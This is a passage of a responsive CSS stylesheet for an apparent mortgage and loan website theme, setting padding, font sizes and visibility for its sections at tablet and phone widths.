  .find-loan-officer-form .loan-check-box .form-check .form-check-label {
    font-size: 12px;
  }
  .find-loan-officer-image {
    padding-left: 0;
    margin-top: 30px;
  }
  .find-loan-officer-image::before {
    width: 260px;
  }
  .need-help-faq-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .need-help-faq-content h3 {
    font-size: 25px;
  }
  .need-help-faq-content .need-help-faq-accordion .accordion-item .accordion-button {
    font-size: 15px;
  }
  .need-help-faq-image {
    margin-left: 0;
    margin-top: 30px;
  }
  .need-help-faq-image::before {
    width: 230px;
  }
  .need-help-faq-image .help-box h3 {
    font-size: 25px;
  }
  .testimonials-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .testimonials-style-content h3 {
    font-size: 25px;
  }
  .let-contact-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .let-contact-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .let-contact-form {
    margin-left: 0;
    margin-top: 0;
    margin-right: 0;
    margin-bottom: 50px;
  }
  .let-contact-form h3 {
    font-size: 25px;
  }
  .let-contact-map {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-map iframe {
    border-radius: 10px;
  }
  .blog-style-left-card {
    margin-bottom: 30px;
  }
  .blog-style-left-card .blog-content .post-meta li:last-child {
    display: none;
  }
  .blog-style-left-card .blog-content .post-meta li:nth-child(2) {
    display: none;
  }
  .blog-style-left-card .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card {
    padding-left: 0;
  }
  .blog-style-right-card .card-box .blog-content h3 {
    font-size: 20px;
  }
  .blog-style-right-card .card-box .blog-content .post-meta li {
    font-size: 14px;
  }
  .subscribe-style-wrap-content h2 {
    font-size: 25px;
    margin-bottom: 20px;
  }
  .subscribe-style-wrap-content .newsletter-form .form-control {
    height: 55px;
  }
  .subscribe-style-wrap-content .newsletter-form .main-default-btn {
    padding: 15px;
    position: relative;
    top: 0;
    right: 0;
    margin-top: 10px;
    width: 100%;
  }
  .footer-style-area .copyright-style-area {
    margin-top: 25px;
  }
  .footer-style-area .copyright-style-area .copyright-item {
    text-align: center;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list {
    text-align: center;
    margin-top: 10px;
  }
  .footer-style-area .copyright-style-area .copyright-item .payment-list li a img {
    max-width: 30px;
  }
  .single-footer-widget.ps-3 {
    padding-left: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .single-footer-widget .quick-link li {
    font-size: 14px;
  }
  .single-footer-widget .address-info li {
    font-size: 14px;
  }
  .banner-buy-area {
    padding-bottom: 55px;
  }
  .banner-buy-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .banner-buy-content {
    padding: 45px 20px;
  }
  .banner-buy-content h1 {
    font-size: 30px;
  }
  .banner-buy-content .banner-buy-btn li .main-default-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .banner-buy-content .banner-buy-btn li .main-optional-btn {
    padding: 15px 20px;
    font-size: 14px;
  }
  .offer-style-card .offer-content {
    padding: 0px 20px 20px 20px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 35px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 55px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box {
    padding-left: 65px;
  }
  .video-overview-content .overview-inner-box .icon i {
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 18px;
  }
  .get-address-content h3 {
    font-size: 25px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 18px;
  }
  .get-address-form {
    padding: 20px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-content {
    padding: 30px 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 30px;
  }
  .better-home-content .better-home-btn li .main-default-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-content .better-home-btn li .main-optional-btn {
    padding: 12px 20px;
    font-size: 14px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-card {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-card h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-card p {
    font-size: 14px;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 25px;
  }
  .overview-style-inner-box .content .overview-btn {
    margin-top: 20px;
  }
  .overview-style-inner-box .content .overview-btn li {
    margin-right: 5px;
  }
  .overview-style-inner-box .content .overview-btn li .main-default-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-inner-box .content .overview-btn li .main-optional-btn {
    padding: 10px;
    font-size: 12px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 50px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 30px;
  }
  .choice-home-content .choice-home-btn {
    display: inline-block;
  }
  .choice-home-content .choice-home-btn li {
    display: inline-block;
    margin-bottom: 20px;
  }
  .choice-home-content .choice-home-btn li:last-child {
    margin-bottom: 0;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin-top: 35px;
  }
  .mortgage-calculator-form h2 {
    font-size: 18px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 540px;
  }
  .about-style-full-content {
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    border: none;
    padding: 0;
    border-radius: 0;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 540px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 30px;
  }
  .confidence-home-content .confidence-home-btn {
    display: inline-block;
  }
  .confidence-home-content .confidence-home-btn li {
    margin-bottom: 20px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .blog-style-card .post-meta li {
    font-size: 12px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 30px;
  }
  .confidence-home-wrap-content .confidence-home-btn {
    margin-top: 25px;
  }
  .confidence-home-wrap-content .confidence-home-btn li {
    margin-right: 10px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
    padding: 15px 18px;
    font-size: 14px;
  }
  .confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
    font-size: 14px;
    padding: 15px 18px;
  }
  .about-mortgage-calculator-form {
    padding: 20px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 540px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 65px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 15.8px;
    left: 20px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 20px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

/* Min width 576px to Max width 767px */
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 16px;
    top: 7px;
  }
  .four-expect-area .expect-item {
    padding: 15px 15px 15px 15px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 0;
    left: 0;
    position: relative;
    margin-bottom: 10px;
  }
  .services-card-item .services-content {
    padding: 0 12px 20px;
  }
  .services-card-item .services-content h3 {
    font-size: 18px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
